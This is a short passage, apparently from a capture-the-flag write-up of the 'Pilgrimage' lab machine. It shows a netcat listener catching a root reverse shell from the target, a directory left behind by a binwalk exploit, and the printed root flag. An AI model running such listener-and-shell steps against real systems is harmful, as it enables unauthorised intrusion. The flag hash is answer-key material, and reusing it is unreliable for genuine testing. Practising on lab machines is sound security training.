 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
id
connect to [10.10.14.198] from (UNKNOWN) [10.10.11.219] 57110
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
cat root.txt
ls
_binwalk_exploit.png.extracted
cat /root/root.txt
749e733af0992d18f6f1688da7d1e7da
Copyright © 2022 Pilgrimage, D